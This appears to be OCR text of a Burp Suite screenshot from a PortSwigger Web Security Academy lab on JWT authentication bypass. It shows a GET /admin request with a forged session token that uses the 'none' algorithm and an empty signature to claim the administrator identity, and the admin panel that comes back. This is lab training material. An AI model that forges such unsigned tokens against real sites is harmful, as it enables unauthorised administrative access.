 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /admin HTTP/2
2 Host: 0a4100c80441670881e3c62700ad00a6.web-security-academy.net
3 Cookie: session=
eyAia2lkIjogIjIzMGM1ODhhLWQ1MGQtNGJlMC1hZDViLWU4YWM5ZTQ0MTg3OCIsImFsZyI
6ICJub25lIn0.eyAgImlzcyI6ICJwb3J0c3dpZ2dlciIsInN1YiI6ICJhZG1pbmlzdHJhdG
9yIiwiZXhwIjogMTY5MTQxNDE2Nn0.
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Web
Acad
JWT
authentication
bypass via
flawed
signature
verification
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Co